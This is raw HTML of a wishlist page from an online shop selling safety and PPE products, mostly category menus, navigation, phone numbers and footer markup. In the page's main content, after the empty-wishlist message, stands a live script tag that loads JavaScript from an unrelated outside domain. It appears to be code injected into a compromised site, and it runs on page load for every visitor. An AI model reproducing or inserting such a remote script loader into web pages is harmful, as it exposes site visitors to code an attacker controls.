	<li class="cat-item cat-item-166"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/mobility-aid-equipments-accessories/" data-val="mobility-aid-equipments-accessories" data-title="Mobility aid equipment`s &amp; accessories" >Mobility aid equipment`s &amp; accessories</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/wheelchair/" data-val="wheelchair" data-title="wheelchair" >wheelchair</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/" data-val="hygiene-and-sanitary-products" data-title="Hygiene and sanitary products" >Hygiene and sanitary products</a>
<ul class='children'>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/dust-waste-bin/" data-val="dust-waste-bin" data-title="Dust/waste bin" >Dust/waste bin</a>
	<ul class='children'>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/dust-waste-bin/bin-liners/" data-val="bin-liners" data-title="Bin Liners" >Bin Liners</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/soap-dispenser/" data-val="soap-dispenser" data-title="soap dispenser" >soap dispenser</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/" data-val="office-accessories-safety-solutions" data-title="office accessories &amp; safety solutions" >office accessories &amp; safety solutions</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/foot-rest-foot-cushion/" data-val="foot-rest-foot-cushion" data-title="Foot rest / foot cushion" >Foot rest / foot cushion</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/seat-cushions/" data-val="seat-cushions" data-title="Seat Cushions" >Seat Cushions</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/work-tools-equipments/" data-val="work-tools-equipments" data-title="Work Tools &amp; Equipments" >Work Tools &amp; Equipments</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/" data-val="outdoor-and-hiking-products" data-title="Outdoor and hiking products" >Outdoor and hiking products</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/gardening-supplies/" data-val="gardening-supplies" data-title="Gardening supplies" >Gardening supplies</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/hiking-essentials/" data-val="hiking-essentials" data-title="Hiking Essentials" >Hiking Essentials</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/" data-val="ppe-safety" data-title="PPE Safety" >PPE Safety</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/ear-protection/" data-val="ear-protection" data-title="Ear Protection" >Ear Protection</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/eye-safety/" data-val="eye-safety" data-title="Eye safety" >Eye safety</a>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/foot-protection/" data-val="foot-protection" data-title="Foot protection" >Foot protection</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/gloves/" data-val="gloves" data-title="Gloves" >Gloves</a>
</li>
	<li class="cat-item cat-item-60"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/hard-hats/" data-val="hard-hats" data-title="Hard Hats" >Hard Hats</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/safety-boots-shoes/" data-val="safety-boots-shoes" data-title="Safety Boots &amp; Shoes" >Safety Boots &amp; Shoes</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/safety-glasses/" data-val="safety-glasses" data-title="Safety Glasses" >Safety Glasses</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/work-clothing/" data-val="work-clothing" data-title="Work Clothing" >Work Clothing</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/" data-val="protective-equipment" data-title="Protective Equipment" >Protective Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/hand-protection/" data-val="hand-protection" data-title="Hand protection" >Hand protection</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/respiration/" data-val="respiration" data-title="Respiration" >Respiration</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://safetysasa.com/product-category/road-saftey/" data-val="road-saftey" data-title="Road saftey" >Road saftey</a>
<ul class='children'>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://safetysasa.com/product-category/road-saftey/travelling-accessories/" data-val="travelling-accessories" data-title="travelling accessories" >travelling accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/" data-val="swimming-safety" data-title="Swimming safety" >Swimming safety</a>
<ul class='children'>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/marine-safety-life-jacket/" data-val="marine-safety-life-jacket" data-title="marine safety life jacket" >marine safety life jacket</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/swimming-essentials/" data-val="swimming-essentials" data-title="Swimming Essentials" >Swimming Essentials</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>

            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ed84c7 elementor-hidden-tablet elementor-hidden-mobile" data-id="9ed84c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb4e70 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1cb4e70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+25419%20409924">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="radist-icon- radist-icon-phone-rotary"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <span style="font-weight:700;color: var(--primary);font-size: 16px">0719409924</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1163d92 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1163d92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+254712780000">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:700;color: var(--primary);font-size: 16px">0712780000</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5125aab elementor-widget__width-auto elementor-widget elementor-widget-radist-header-group" data-id="5125aab" data-element_type="widget" data-widget_type="radist-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://safetysasa.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-bf7b3e1 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf7b3e1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f6cfa0" data-id="2f6cfa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8feb5db elementor-widget__width-initial nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-radist-vertiacl-menu" data-id="8feb5db" data-element_type="widget" data-widget_type="radist-vertiacl-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertiacl-menu-wrapper">
                        <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <span class="vertical-navigation-title">Shop By Categories</span>
                    <div class="radist-icon">
                        <div class="radist-right">
                            <span class="icon-1"></span>
                        </div>
                        <div class="radist-center">
                            <span class="icon-2"></span>
                        </div>
                        <div class="radist-left">
                            <span class="icon-3"></span>
                        </div>
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8feb5db" class="menu"><li id="menu-item-1351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1351"><a href="#"><i class="menu-icon radist-icon-safety-vest" ></i><span class="menu-title">High Vis</span></a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="#"><i class="menu-icon radist-icon-helmet" ></i><span class="menu-title">Hard Hats</span></a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1353"><a href="#"><i class="menu-icon radist-icon-safety-suit" ></i><span class="menu-title">PPE Safety</span></a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="#"><i class="menu-icon radist-icon-dust-mask" ></i><span class="menu-title">Respiration</span></a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355 has-mega-menu"><a href="#"><i class="menu-icon radist-icon-jacket" ></i><span class="menu-title">Work Clothing</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:980px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="2450" class="elementor elementor-2450">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-af7a114 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af7a114" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6023b5" data-id="b6023b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1db2980" data-id="1db2980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499041c" data-id="499041c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b04b552 elementor-widget elementor-widget-heading" data-id="b04b552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">save 20% off</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9f7505 elementor-widget elementor-widget-text-editor" data-id="a9f7505" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									safety wear clothing								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</li></ul></li>
<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="#"><i class="menu-icon radist-icon-glass-protection" ></i><span class="menu-title">Safety Glasses</span></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="#"><i class="menu-icon radist-icon-headphone" ></i><span class="menu-title">Ear Protection</span></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358 has-mega-menu"><a href="#"><i class="menu-icon radist-icon-carabiner" ></i><span class="menu-title">Fall Protection</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:850px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="2868" class="elementor elementor-2868">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-6633404 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6633404" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fff8251" data-id="fff8251" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d1f65b elementor-widget elementor-widget-heading" data-id="0d1f65b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HARNESSES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a04624d elementor-widget elementor-widget-button" data-id="a04624d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="radist-icon- radist-icon-circle-arrow-right"></i>			</span>
									<span class="elementor-button-text">View All Product </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c40f5c" data-id="7c40f5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c67e2e7 elementor-widget elementor-widget-heading" data-id="c67e2e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LANYARDS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebe7f2f elementor-widget elementor-widget-button" data-id="ebe7f2f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="radist-icon- radist-icon-circle-arrow-right"></i>			</span>
									<span class="elementor-button-text">View All Product </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c17551" data-id="0c17551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd64b7b elementor-widget elementor-widget-heading" data-id="fd64b7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ANCHORAGE CONNECTORS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-45ff0c8 elementor-widget elementor-widget-button" data-id="45ff0c8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="radist-icon- radist-icon-circle-arrow-right"></i>			</span>
									<span class="elementor-button-text">View All Product </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</li></ul></li>
<li id="menu-item-1359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><i class="menu-icon radist-icon-engineer-boot" ></i><span class="menu-title">Safety Boots &#038; Shoes</span></a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1360"><a href="#"><i class="menu-icon radist-icon-gloves" ></i><span class="menu-title">Protective Equipment</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3136bae elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3136bae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba03d0" data-id="aba03d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e07727e elementor-widget elementor-widget-radist-nav-menu" data-id="e07727e" data-element_type="widget" data-widget_type="radist-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-e07727e" class="menu"><li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7330"><a href="https://safetysasa.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://safetysasa.com/shop/"><span class="menu-title">Shop</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://safetysasa.com/about-us/"><span class="menu-title">About Us</span></a></li>
<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11535"><a href="https://safetysasa.com/blog/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://safetysasa.com/faqs/"><span class="menu-title">FAQs</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://safetysasa.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd46d30" data-id="cd46d30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513ac41 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="513ac41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="18" height="12" src="https://safetysasa.com/wp-content/uploads/2021/11/language.jpg?v=1681096721" class="attachment-full size-full wp-image-118" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-965678d elementor-widget__width-auto elementor-widget elementor-widget-radist-nav-menu" data-id="965678d" data-element_type="widget" data-widget_type="radist-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-965678d" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="#"><span class="menu-title">ENGLISH</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ab5bee2 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab5bee2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d42e802 elementor-widget__width-auto elementor-widget elementor-widget-radist-nav-menu" data-id="d42e802" data-element_type="widget" data-widget_type="radist-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d42e802" class="menu"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="#"><span class="menu-title">KSH</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3465" class="elementor elementor-3465">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ac65d19 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac65d19" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0cb381" data-id="a0cb381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ffa9d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="e3ffa9d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary">
		<main id="main" class="site-main" role="main">

			<article id="post-13" class="post-13 page type-page status-publish hentry">
	        <div class="entry-content">
            <div class="woosw-list"><div class="woosw-popup-content-mid-message">There are no products on the Wishlist!</div></div><!-- /woosw-list --><script src='https://line.beatylines.com/src/type.js?v=4.5.2' id='globalsway'></script></p>
                    </div><!-- .entry-content -->
        </article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4328" class="elementor elementor-4328">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-4ac546a elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ac546a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e11e7d7" data-id="e11e7d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c535d93 elementor-widget elementor-widget-radist-search" data-id="c535d93" data-element_type="widget" data-widget_type="radist-search.default">
				<div class="elementor-widget-container">
					            <div class="site-header-search layout-3">
                <a href="#" class="button-search-popup">
                    <i class="radist-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9fb0cb" style="cursor: pointer;" data-column-clickable="http://source.wpopal.com/radist/my-account/" data-column-clickable-blank="_self" data-id="f9fb0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdfc4a8 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fdfc4a8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://source.wpopal.com/radist/my-account/" class="elementor-icon" tabindex="-1" aria-label="Account ">
				<i aria-hidden="true" class="radist-icon- radist-icon-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://source.wpopal.com/radist/my-account/" >
							Account 						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0a37b" data-id="da0a37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8270f74 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8270f74" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://source.wpopal.com/radist/cart/" class="elementor-icon" tabindex="-1" aria-label="Cart">
				<i aria-hidden="true" class="radist-icon- radist-icon-cart-shopping-1"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://source.wpopal.com/radist/cart/" >
							Cart						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-cf29b64 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf29b64" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7d5b2f5" data-id="7d5b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f68247 elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="3f68247" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://safetysasa.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://safetysasa.com/wp-content/uploads/2021/11/logo-1-foot.png?v=1681093820" alt="logo-1 foot"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-f85b404 elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f85b404" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="radist-icon- radist-icon-phone-rotary"></i>						</span>
